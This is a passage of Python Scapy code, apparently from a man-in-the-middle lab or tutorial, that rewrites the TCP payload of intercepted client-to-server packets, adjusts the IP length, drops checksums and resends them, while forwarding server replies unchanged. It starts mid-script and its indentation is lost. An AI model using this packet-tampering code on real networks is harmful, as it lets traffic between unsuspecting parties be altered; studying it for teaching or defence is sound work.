 # get the new length of the data and the difference between the old and the new lenght
new_len = len(new_data)
data_len_diff = new_len - old_len
# get the IP layer of the packet, deleting the checksum and payload
# and constructing a new packet with the new length and data
# we could replace our names with any string we would like since we create a new length
newpkt = pkt.getlayer(IP)
del(newpkt.chksum)
del(newpkt[TCP].chksum)
del(newpkt[TCP].payload)
newpkt[IP].len = pkt[IP].len + data_len_diff
newpkt = newpkt/new_data
# send packet without printing "1 Packet Sent"
send(newpkt, verbose = False)
# if the packet is from the server back to the client we just forward it
elif (pkt[IP].src == spf_server and pkt[IP].dst == spf_client):
newpkt = pkt[IP]
send(newpkt, verbose = False)